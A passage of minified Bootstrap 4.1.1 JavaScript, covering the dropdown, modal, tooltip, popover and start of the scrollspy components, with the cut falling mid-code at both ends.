					Ya(this._element).on(Za.CLICK, function(e) {
						e.preventDefault(), e.stopPropagation(), n.toggle()
					})
				}, e._getConfig = function(e) {
					return e = o({}, this.constructor.Default, Ya(this._element).data(), e), Hn.typeCheckConfig(
						Xa, e, this.constructor.DefaultType), e
				}, e._getMenuElement = function() {
					if (!this._menu) {
						var e = d._getParentFromElement(this._element);
						this._menu = Ya(e).find(lo)[0]
					}
					return this._menu
				}, e._getPlacement = function() {
					var n = Ya(this._element).parent(),
						t = fo;
					return n.hasClass(to) ? (t = uo, Ya(this._menu).hasClass(oo) && (t = go)) : n.hasClass(no) ?
						t = ho : n.hasClass(ao) ? t = bo : Ya(this._menu).hasClass(oo) && (t = mo), t
				}, e._detectNavbar = function() {
					return 0 < Ya(this._element).closest(".navbar").length
				}, e._getPopperConfig = function() {
					var a = this,
						e = {};
					"function" == typeof this._config.offset ? e.fn = function(e) {
						return e.offsets = o({}, e.offsets, a._config.offset(e.offsets) || {}), e
					} : e.offset = this._config.offset;
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: e,
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, d._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Ya(this).data(Ua);
						if (e || (e = new d(this, "object" == typeof n ? n : null), Ya(this).data(Ua,
								e)), "string" == typeof n) {
							if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
								n + "\"");
							e[n]()
						}
					})
				}, d._clearMenus = function(l) {
					if (!l || 3 !== l.which && ("keyup" !== l.type || 9 === l.which))
						for (var t = Ya.makeArray(Ya(so)), e = 0; e < t.length; e++) {
							var c = d._getParentFromElement(t[e]),
								i = Ya(t[e]).data(Ua),
								r = {
									relatedTarget: t[e]
								};
							if (i) {
								var s = i._menu;
								if (Ya(c).hasClass(eo) && !(l && ("click" === l.type && /input|textarea/i.test(l
											.target.tagName) || "keyup" === l.type && 9 === l.which) && Ya
										.contains(c, l.target))) {
									var o = Ya.Event(Za.HIDE, r);
									Ya(c).trigger(o), o.isDefaultPrevented() || ("ontouchstart" in document
										.documentElement && Ya(document.body).children().off("mouseover",
											null, Ya.noop), t[e].setAttribute("aria-expanded", "false"), Ya(
											s).removeClass(eo), Ya(c).removeClass(eo).trigger(Ya.Event(Za
											.HIDDEN, r)))
								}
							}
						}
				}, d._getParentFromElement = function(a) {
					var t = Hn.getSelectorFromElement(a),
						n;
					return t && (n = Ya(t)[0]), n || a.parentNode
				}, d._dataApiKeydownHandler = function(a) {
					if ((/input|textarea/i.test(a.target.tagName) ? !(32 === a.which || 27 !== a.which && (
							40 !== a.which && 38 !== a.which || Ya(a.target).closest(lo).length)) : Ga.test(
							a.which)) && (a.preventDefault(), a.stopPropagation(), !this.disabled && !Ya(this)
							.hasClass(Ja))) {
						var t = d._getParentFromElement(this),
							e = Ya(t).hasClass(eo);
						if ((e || 27 === a.which && 32 === a.which) && (!e || 27 !== a.which && 32 !== a
							.which)) {
							var n = Ya(t).find(po).get();
							if (0 !== n.length) {
								var o = n.indexOf(a.target);
								38 === a.which && 0 < o && o--, 40 === a.which && o < n.length - 1 && o++, 0 >
									o && (o = 0), n[o].focus()
							}
						} else {
							if (27 === a.which) {
								var i = Ya(t).find(so)[0];
								Ya(i).trigger("focus")
							}
							Ya(this).trigger("click")
						}
					}
				}, $n(d, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return yo
					}
				}, {
					key: "DefaultType",
					get: function() {
						return vo
					}
				}]), d
			}(), Ya(document).on(Za.KEYDOWN_DATA_API, so, xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API, lo, xo
				._dataApiKeydownHandler).on(Za.CLICK_DATA_API + " " + Za.KEYUP_DATA_API, xo._clearMenus).on(Za
				.CLICK_DATA_API, so,
				function(e) {
					e.preventDefault(), e.stopPropagation(), xo._jQueryInterface.call(Ya(this), "toggle")
				}).on(Za.CLICK_DATA_API, ro, function(e) {
				e.stopPropagation()
			}), Ya.fn[Xa] = xo._jQueryInterface, Ya.fn[Xa].Constructor = xo, Ya.fn[Xa].noConflict = function() {
				return Ya.fn[Xa] = Qa, xo._jQueryInterface
			}, xo),
		Sn = (wo = "modal", To = "." + (Co = "bs.modal"), Eo = (_o = t).fn[wo], So = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			}, ko = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			}, Ao = {
				HIDE: "hide" + To,
				HIDDEN: "hidden" + To,
				SHOW: "show" + To,
				SHOWN: "shown" + To,
				FOCUSIN: "focusin" + To,
				RESIZE: "resize" + To,
				CLICK_DISMISS: "click.dismiss" + To,
				KEYDOWN_DISMISS: "keydown.dismiss" + To,
				MOUSEUP_DISMISS: "mouseup.dismiss" + To,
				MOUSEDOWN_DISMISS: "mousedown.dismiss" + To,
				CLICK_DATA_API: "click" + To + ".data-api"
			}, Io = "modal-scrollbar-measure", Do = "modal-backdrop", Lo = "modal-open", Po = "fade", Oo = "show",
			No = {
				DIALOG: ".modal-dialog",
				DATA_TOGGLE: "[data-toggle=\"modal\"]",
				DATA_DISMISS: "[data-dismiss=\"modal\"]",
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top",
				NAVBAR_TOGGLER: ".navbar-toggler"
			}, jo = function() {
				function a(n, t) {
					this._config = this._getConfig(t), this._element = n, this._dialog = _o(n).find(No.DIALOG)[0],
						this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this
						._ignoreBackdropClick = !1, this._scrollbarWidth = 0
				}
				var e = a.prototype;
				return e.toggle = function(e) {
					return this._isShown ? this.hide() : this.show(e)
				}, e.show = function(a) {
					var o = this;
					if (!this._isTransitioning && !this._isShown) {
						_o(this._element).hasClass(Po) && (this._isTransitioning = !0);
						var e = _o.Event(Ao.SHOW, {
							relatedTarget: a
						});
						_o(this._element).trigger(e), this._isShown || e.isDefaultPrevented() || (this
							._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this
							._adjustDialog(), _o(document.body).addClass(Lo), this._setEscapeEvent(), this
							._setResizeEvent(), _o(this._element).on(Ao.CLICK_DISMISS, No.DATA_DISMISS,
								function(e) {
									return o.hide(e)
								}), _o(this._dialog).on(Ao.MOUSEDOWN_DISMISS, function() {
								_o(o._element).one(Ao.MOUSEUP_DISMISS, function(e) {
									_o(e.target).is(o._element) && (o._ignoreBackdropClick = !0)
								})
							}), this._showBackdrop(function() {
								return o._showElement(a)
							}))
					}
				}, e.hide = function(a) {
					var o = this;
					if (a && a.preventDefault(), !this._isTransitioning && this._isShown) {
						var e = _o.Event(Ao.HIDE);
						if (_o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented()) {
							this._isShown = !1;
							var t = _o(this._element).hasClass(Po);
							if (t && (this._isTransitioning = !0), this._setEscapeEvent(), this
								._setResizeEvent(), _o(document).off(Ao.FOCUSIN), _o(this._element).removeClass(
									Oo), _o(this._element).off(Ao.CLICK_DISMISS), _o(this._dialog).off(Ao
									.MOUSEDOWN_DISMISS), t) {
								var n = Hn.getTransitionDurationFromElement(this._element);
								_o(this._element).one(Hn.TRANSITION_END, function(e) {
									return o._hideModal(e)
								}).emulateTransitionEnd(n)
							} else this._hideModal()
						}
					}
				}, e.dispose = function() {
					_o.removeData(this._element, Co), _o(window, document, this._element, this._backdrop).off(
							To), this._config = null, this._element = null, this._dialog = null, this
						._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
						._ignoreBackdropClick = null, this._scrollbarWidth = null
				}, e.handleUpdate = function() {
					this._adjustDialog()
				}, e._getConfig = function(e) {
					return e = o({}, So, e), Hn.typeCheckConfig(wo, e, ko), e
				}, e._showElement = function(a) {
					var t = this,
						e = _o(this._element).hasClass(Po);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE ||
						document.body.appendChild(this._element), this._element.style.display = "block", this
						._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, e && Hn.reflow(
							this._element), _o(this._element).addClass(Oo), this._config.focus && this
						._enforceFocus();
					var n = _o.Event(Ao.SHOWN, {
							relatedTarget: a
						}),
						o = function() {
							t._config.focus && t._element.focus(), t._isTransitioning = !1, _o(t._element)
								.trigger(n)
						};
					if (e) {
						var i = Hn.getTransitionDurationFromElement(this._element);
						_o(this._dialog).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
					} else o()
				}, e._enforceFocus = function() {
					var n = this;
					_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN, function(e) {
						document !== e.target && n._element !== e.target && 0 === _o(n._element).has(e
							.target).length && n._element.focus()
					})
				}, e._setEscapeEvent = function() {
					var n = this;
					this._isShown && this._config.keyboard ? _o(this._element).on(Ao.KEYDOWN_DISMISS, function(
						e) {
						27 === e.which && (e.preventDefault(), n.hide())
					}) : this._isShown || _o(this._element).off(Ao.KEYDOWN_DISMISS)
				}, e._setResizeEvent = function() {
					var n = this;
					this._isShown ? _o(window).on(Ao.RESIZE, function(e) {
						return n.handleUpdate(e)
					}) : _o(window).off(Ao.RESIZE)
				}, e._hideModal = function() {
					var e = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this
						._isTransitioning = !1, this._showBackdrop(function() {
							_o(document.body).removeClass(Lo), e._resetAdjustments(), e._resetScrollbar(),
								_o(e._element).trigger(Ao.HIDDEN)
						})
				}, e._removeBackdrop = function() {
					this._backdrop && (_o(this._backdrop).remove(), this._backdrop = null)
				}, e._showBackdrop = function(a) {
					var o = this,
						e = _o(this._element).hasClass(Po) ? Po : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = Do, e &&
							_o(this._backdrop).addClass(e), _o(this._backdrop).appendTo(document.body), _o(this
								._element).on(Ao.CLICK_DISMISS, function(e) {
								o._ignoreBackdropClick ? o._ignoreBackdropClick = !1 : e.target === e
									.currentTarget && ("static" === o._config.backdrop ? o._element
									.focus() : o.hide())
							}), e && Hn.reflow(this._backdrop), _o(this._backdrop).addClass(Oo), !a) return;
						if (!e) return void a();
						var t = Hn.getTransitionDurationFromElement(this._backdrop);
						_o(this._backdrop).one(Hn.TRANSITION_END, a).emulateTransitionEnd(t)
					} else if (!this._isShown && this._backdrop) {
						_o(this._backdrop).removeClass(Oo);
						var n = function() {
							o._removeBackdrop(), a && a()
						};
						if (_o(this._element).hasClass(Po)) {
							var i = Hn.getTransitionDurationFromElement(this._backdrop);
							_o(this._backdrop).one(Hn.TRANSITION_END, n).emulateTransitionEnd(i)
						} else n()
					} else a && a()
				}, e._adjustDialog = function() {
					var e = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth +
						"px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this
						._scrollbarWidth + "px")
				}, e._resetAdjustments = function() {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, e._checkScrollbar = function() {
					var e = document.body.getBoundingClientRect();
					this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this
						._getScrollbarWidth()
				}, e._setScrollbar = function() {
					var a = this;
					if (this._isBodyOverflowing) {
						_o(No.FIXED_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.paddingRight,
								n = _o(t).css("padding-right");
							_o(t).data("padding-right", e).css("padding-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						}), _o(No.STICKY_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) - a
								._scrollbarWidth + "px")
						}), _o(No.NAVBAR_TOGGLER).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						});
						var n = document.body.style.paddingRight,
							t = _o(document.body).css("padding-right");
						_o(document.body).data("padding-right", n).css("padding-right", parseFloat(t) + this
							._scrollbarWidth + "px")
					}
				}, e._resetScrollbar = function() {
					_o(No.FIXED_CONTENT).each(function(a, t) {
						var e = _o(t).data("padding-right");
						"undefined" != typeof e && _o(t).css("padding-right", e).removeData(
							"padding-right")
					}), _o(No.STICKY_CONTENT + ", " + No.NAVBAR_TOGGLER).each(function(a, t) {
						var e = _o(t).data("margin-right");
						"undefined" != typeof e && _o(t).css("margin-right", e).removeData(
							"margin-right")
					});
					var e = _o(document.body).data("padding-right");
					"undefined" != typeof e && _o(document.body).css("padding-right", e).removeData(
						"padding-right")
				}, e._getScrollbarWidth = function() {
					var n = document.createElement("div");
					n.className = Io, document.body.appendChild(n);
					var t = n.getBoundingClientRect().width - n.clientWidth;
					return document.body.removeChild(n), t
				}, a._jQueryInterface = function(s, n) {
					return this.each(function() {
						var i = _o(this).data(Co),
							r = o({}, So, _o(this).data(), "object" == typeof s && s ? s : {});
						if (i || (i = new a(this, r), _o(this).data(Co, i)), "string" == typeof s) {
							if ("undefined" == typeof i[s]) throw new TypeError("No method named \"" +
								s + "\"");
							i[s](n)
						} else r.show && i.show(n)
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return So
					}
				}]), a
			}(), _o(document).on(Ao.CLICK_DATA_API, No.DATA_TOGGLE, function(a) {
				var t = this,
					n = Hn.getSelectorFromElement(this),
					i;
				n && (i = _o(n)[0]);
				var l = _o(i).data(Co) ? "toggle" : o({}, _o(i).data(), _o(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || a.preventDefault();
				var r = _o(i).one(Ao.SHOW, function(e) {
					e.isDefaultPrevented() || r.one(Ao.HIDDEN, function() {
						_o(t).is(":visible") && t.focus()
					})
				});
				jo._jQueryInterface.call(_o(i), l, this)
			}), _o.fn[wo] = jo._jQueryInterface, _o.fn[wo].Constructor = jo, _o.fn[wo].noConflict = function() {
				return _o.fn[wo] = Eo, jo._jQueryInterface
			}, jo),
		wn = (Ho = "tooltip", Ro = "." + (Wo = "bs.tooltip"), zo = ($o = t).fn[Ho], Mo = "bs-tooltip", Fo =
			new RegExp("(^|\\s)" + Mo + "\\S+", "g"), Yo = {
				animation: !0,
				template: "<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !(qo = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				}),
				selector: !(Bo = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)"
				}),
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent"
			}, Uo = "out", Vo = {
				HIDE: "hide" + Ro,
				HIDDEN: "hidden" + Ro,
				SHOW: (Xo = "show") + Ro,
				SHOWN: "shown" + Ro,
				INSERTED: "inserted" + Ro,
				CLICK: "click" + Ro,
				FOCUSIN: "focusin" + Ro,
				FOCUSOUT: "focusout" + Ro,
				MOUSEENTER: "mouseenter" + Ro,
				MOUSELEAVE: "mouseleave" + Ro
			}, Ko = "fade", Qo = "show", Go = ".tooltip-inner", Zo = ".arrow", Jo = "hover", ei = "focus", ti =
			"click", ni = "manual", ai = function() {
				function e(n, t) {
					if ("undefined" == typeof Ln) throw new TypeError(
						"Bootstrap tooltips require Popper.js (https://popper.js.org)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this
						._popper = null, this.element = n, this.config = this._getConfig(t), this.tip = null, this
						._setListeners()
				}
				var n = e.prototype;
				return n.enable = function() {
					this._isEnabled = !0
				}, n.disable = function() {
					this._isEnabled = !1
				}, n.toggleEnabled = function() {
					this._isEnabled = !this._isEnabled
				}, n.toggle = function(a) {
					if (this._isEnabled)
						if (a) {
							var t = this.constructor.DATA_KEY,
								e = $o(a.currentTarget).data(t);
							e || (e = new this.constructor(a.currentTarget, this._getDelegateConfig()), $o(a
									.currentTarget).data(t, e)), e._activeTrigger.click = !e._activeTrigger
								.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
						} else {
							if ($o(this.getTipElement()).hasClass(Qo)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function() {
					clearTimeout(this._timeout), $o.removeData(this.element, this.constructor.DATA_KEY), $o(this
							.element).off(this.constructor.EVENT_KEY), $o(this.element).closest(".modal").off(
							"hide.bs.modal"), this.tip && $o(this.tip).remove(), this._isEnabled = null, this
						._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this
						._popper && this._popper.destroy(), this._popper = null, this.element = null, this
						.config = null, this.tip = null
				}, n.show = function() {
					var d = this;
					if ("none" === $o(this.element).css("display")) throw new Error(
						"Please use show on visible elements");
					var e = $o.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						$o(this.element).trigger(e);
						var t = $o.contains(this.element.ownerDocument.documentElement, this.element);
						if (e.isDefaultPrevented() || !t) return;
						var n = this.getTipElement(),
							i = Hn.getUID(this.constructor.NAME);
						n.setAttribute("id", i), this.element.setAttribute("aria-describedby", i), this
							.setContent(), this.config.animation && $o(n).addClass(Ko);
						var r = "function" == typeof this.config.placement ? this.config.placement.call(this, n,
								this.element) : this.config.placement,
							s = this._getAttachment(r);
						this.addAttachmentClass(s);
						var o = !1 === this.config.container ? document.body : $o(this.config.container);
						$o(n).data(this.constructor.DATA_KEY, this), $o.contains(this.element.ownerDocument
							.documentElement, this.tip) || $o(n).appendTo(o), $o(this.element).trigger(this
							.constructor.Event.INSERTED), this._popper = new Ln(this.element, n, {
							placement: s,
							modifiers: {
								offset: {
									offset: this.config.offset
								},
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: Zo
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function(e) {
								e.originalPlacement !== e.placement && d
									._handlePopperPlacementChange(e)
							},
							onUpdate: function(e) {
								d._handlePopperPlacementChange(e)
							}
						}), $o(n).addClass(Qo), "ontouchstart" in document.documentElement && $o(document
							.body).children().on("mouseover", null, $o.noop);
						var a = function() {
							d.config.animation && d._fixTransition();
							var e = d._hoverState;
							d._hoverState = null, $o(d.element).trigger(d.constructor.Event.SHOWN), e ===
								Uo && d._leave(null, d)
						};
						if ($o(this.tip).hasClass(Ko)) {
							var l = Hn.getTransitionDurationFromElement(this.tip);
							$o(this.tip).one(Hn.TRANSITION_END, a).emulateTransitionEnd(l)
						} else a()
					}
				}, n.hide = function(a) {
					var t = this,
						e = this.getTipElement(),
						n = $o.Event(this.constructor.Event.HIDE),
						o = function() {
							t._hoverState !== Xo && e.parentNode && e.parentNode.removeChild(e), t
								._cleanTipClass(), t.element.removeAttribute("aria-describedby"), $o(t.element)
								.trigger(t.constructor.Event.HIDDEN), null !== t._popper && t._popper.destroy(),
								a && a()
						};
					if ($o(this.element).trigger(n), !n.isDefaultPrevented()) {
						if ($o(e).removeClass(Qo), "ontouchstart" in document.documentElement && $o(document
								.body).children().off("mouseover", null, $o.noop), this._activeTrigger[ti] = !1,
							this._activeTrigger[ei] = !1, this._activeTrigger[Jo] = !1, $o(this.tip).hasClass(
								Ko)) {
							var i = Hn.getTransitionDurationFromElement(e);
							$o(e).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
						} else o();
						this._hoverState = ""
					}
				}, n.update = function() {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function() {
					return !!this.getTitle()
				}, n.addAttachmentClass = function(e) {
					$o(this.getTipElement()).addClass(Mo + "-" + e)
				}, n.getTipElement = function() {
					return this.tip = this.tip || $o(this.config.template)[0], this.tip
				}, n.setContent = function() {
					var e = $o(this.getTipElement());
					this.setElementContent(e.find(Go), this.getTitle()), e.removeClass(Ko + " " + Qo)
				}, n.setElementContent = function(a, t) {
					var e = this.config.html;
					"object" == typeof t && (t.nodeType || t.jquery) ? e ? $o(t).parent().is(a) || a.empty()
						.append(t) : a.text($o(t).text()) : a[e ? "html" : "text"](t)
				}, n.getTitle = function() {
					var e = this.element.getAttribute("data-original-title");
					return e || (e = "function" == typeof this.config.title ? this.config.title.call(this
						.element) : this.config.title), e
				}, n._getAttachment = function(e) {
					return qo[e.toUpperCase()]
				}, n._setListeners = function() {
					var a = this;
					this.config.trigger.split(" ").forEach(function(o) {
						if ("click" === o) $o(a.element).on(a.constructor.Event.CLICK, a.config
							.selector,
							function(e) {
								return a.toggle(e)
							});
						else if (o !== ni) {
							var t = o === Jo ? a.constructor.Event.MOUSEENTER : a.constructor.Event
								.FOCUSIN,
								e = o === Jo ? a.constructor.Event.MOUSELEAVE : a.constructor.Event
								.FOCUSOUT;
							$o(a.element).on(t, a.config.selector, function(e) {
								return a._enter(e)
							}).on(e, a.config.selector, function(e) {
								return a._leave(e)
							})
						}
						$o(a.element).closest(".modal").on("hide.bs.modal", function() {
							return a.hide()
						})
					}), this.config.selector ? this.config = o({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function() {
					var e = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" != e) && (this.element.setAttribute(
							"data-original-title", this.element.getAttribute("title") || ""), this.element
						.setAttribute("title", ""))
				}, n._enter = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
							"focusin" === a.type ? ei : Jo] = !0), $o(t.getTipElement()).hasClass(Qo) || t
						._hoverState === Xo ? t._hoverState = Xo : (clearTimeout(t._timeout), t._hoverState =
							Xo, t.config.delay && t.config.delay.show ? t._timeout = setTimeout(function() {
								t._hoverState === Xo && t.show()
							}, t.config.delay.show) : t.show())
				}, n._leave = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
						"focusout" === a.type ? ei : Jo] = !1), t._isWithActiveTrigger() || (clearTimeout(t
							._timeout), t._hoverState = Uo, t.config.delay && t.config.delay.hide ? t
						._timeout = setTimeout(function() {
							t._hoverState === Uo && t.hide()
						}, t.config.delay.hide) : t.hide())
				}, n._isWithActiveTrigger = function() {
					for (var e in this._activeTrigger)
						if (this._activeTrigger[e]) return !0;
					return !1
				}, n._getConfig = function(e) {
					return "number" == typeof(e = o({}, this.constructor.Default, $o(this.element).data(),
							"object" == typeof e && e ? e : {})).delay && (e.delay = {
							show: e.delay,
							hide: e.delay
						}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e
						.content && (e.content = e.content.toString()), Hn.typeCheckConfig(Ho, e, this
							.constructor.DefaultType), e
				}, n._getDelegateConfig = function() {
					var n = {};
					if (this.config)
						for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (n[t] =
							this.config[t]);
					return n
				}, n._cleanTipClass = function() {
					var n = $o(this.getTipElement()),
						t = n.attr("class").match(Fo);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, n._handlePopperPlacementChange = function(e) {
					this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
				}, n._fixTransition = function() {
					var n = this.getTipElement(),
						t = this.config.animation;
					null === n.getAttribute("x-placement") && ($o(n).removeClass(Ko), this.config.animation = !
						1, this.hide(), this.show(), this.config.animation = t)
				}, e._jQueryInterface = function(a) {
					return this.each(function() {
						var n = $o(this).data(Wo);
						if ((n || !/dispose|hide/.test(a)) && (n || (n = new e(this, "object" ==
								typeof a && a), $o(this).data(Wo, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(e, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return Yo
					}
				}, {
					key: "NAME",
					get: function() {
						return Ho
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return Wo
					}
				}, {
					key: "Event",
					get: function() {
						return Vo
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return Ro
					}
				}, {
					key: "DefaultType",
					get: function() {
						return Bo
					}
				}]), e
			}(), $o.fn[Ho] = ai._jQueryInterface, $o.fn[Ho].Constructor = ai, $o.fn[Ho].noConflict = function() {
				return $o.fn[Ho] = zo, ai._jQueryInterface
			}, ai),
		In = (ii = "popover", ri = "." + (si = "bs.popover"), li = (oi = t).fn[ii], di = "bs-popover", ci =
			new RegExp("(^|\\s)" + di + "\\S+", "g"), pi = o({}, wn.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: "<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"
			}), ui = o({}, wn.DefaultType, {
				content: "(string|element|function)"
			}), gi = "fade", mi = ".popover-header", hi = ".popover-body", bi = {
				HIDE: "hide" + ri,
				HIDDEN: "hidden" + ri,
				SHOW: (fi = "show") + ri,
				SHOWN: "shown" + ri,
				INSERTED: "inserted" + ri,
				CLICK: "click" + ri,
				FOCUSIN: "focusin" + ri,
				FOCUSOUT: "focusout" + ri,
				MOUSEENTER: "mouseenter" + ri,
				MOUSELEAVE: "mouseleave" + ri
			}, yi = function(a) {
				function o() {
					return a.apply(this, arguments) || this
				}
				var t, i;
				i = a, (t = o).prototype = Object.create(i.prototype), (t.prototype.constructor = t).__proto__ = i;
				var s = o.prototype;
				return s.isWithContent = function() {
					return this.getTitle() || this._getContent()
				}, s.addAttachmentClass = function(e) {
					oi(this.getTipElement()).addClass(di + "-" + e)
				}, s.getTipElement = function() {
					return this.tip = this.tip || oi(this.config.template)[0], this.tip
				}, s.setContent = function() {
					var n = oi(this.getTipElement());
					this.setElementContent(n.find(mi), this.getTitle());
					var t = this._getContent();
					"function" == typeof t && (t = t.call(this.element)), this.setElementContent(n.find(hi), t),
						n.removeClass(gi + " " + fi)
				}, s._getContent = function() {
					return this.element.getAttribute("data-content") || this.config.content
				}, s._cleanTipClass = function() {
					var n = oi(this.getTipElement()),
						t = n.attr("class").match(ci);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, o._jQueryInterface = function(a) {
					return this.each(function() {
						var n = oi(this).data(si),
							i = "object" == typeof a ? a : null;
						if ((n || !/destroy|hide/.test(a)) && (n || (n = new o(this, i), oi(this).data(
								si, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(o, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return pi
					}
				}, {
					key: "NAME",
					get: function() {
						return ii
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return si
					}
				}, {
					key: "Event",
					get: function() {
						return bi
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return ri
					}
				}, {
					key: "DefaultType",
					get: function() {
						return ui
					}
				}]), o
			}(wn), oi.fn[ii] = yi._jQueryInterface, oi.fn[ii].Constructor = yi, oi.fn[ii].noConflict = function() {
				return oi.fn[ii] = li, yi._jQueryInterface
			}, yi),
		Dn = (xi = "scrollspy", wi = "." + (_i = "bs.scrollspy"), Ci = (vi = t).fn[xi], Ti = {
			offset: 10,
			method: "auto",
			target: ""
		}, Ei = {
			offset: "number",
			method: "string",
			target: "(string|element)"
		}, Si = {
			ACTIVATE: "activate" + wi,
			SCROLL: "scroll" + wi,
			LOAD_DATA_API: "load" + wi + ".data-api"
		}, ki = "dropdown-item", Ai = "active", Ii = {
			DATA_SPY: "[data-spy=\"scroll\"]",
			ACTIVE: ".active",
			NAV_LIST_GROUP: ".nav, .list-group",
			NAV_LINKS: ".nav-link",
			NAV_ITEMS: ".nav-item",
			LIST_ITEMS: ".list-group-item",
			DROPDOWN: ".dropdown",
			DROPDOWN_ITEMS: ".dropdown-item",
			DROPDOWN_TOGGLE: ".dropdown-toggle"
		}, Di = "offset", Li = "position", Pi = function() {
			function a(a, t) {
				var e = this;
				this._element = a, this._scrollElement = "BODY" === a.tagName ? window : a, this._config = this
					._getConfig(t), this._selector = this._config.target + " " + Ii.NAV_LINKS + "," + this
					._config.target + " " + Ii.LIST_ITEMS + "," + this._config.target + " " + Ii.DROPDOWN_ITEMS,
					this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0,
					vi(this._scrollElement).on(Si.SCROLL, function(n) {
						return e._process(n)
					}), this.refresh(), this._process()
			}
			var e = a.prototype;
			return e.refresh = function() {
				var n = this,
					e = this._scrollElement === this._scrollElement.window ? Di : Li,
					t = "auto" === this._config.method ? e : this._config.method,
					a = t === Li ? this._getScrollTop() : 0;
				this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), vi
					.makeArray(vi(this._selector)).map(function(o) {
						var s = Hn.getSelectorFromElement(o),
							n;
						if (s && (n = vi(s)[0]), n) {
							var r = n.getBoundingClientRect();
							if (r.width || r.height) return [vi(n)[t]().top + a, s]
						}
						return null
					}).filter(function(e) {
						return e
					}).sort(function(n, t) {
						return n[0] - t[0]
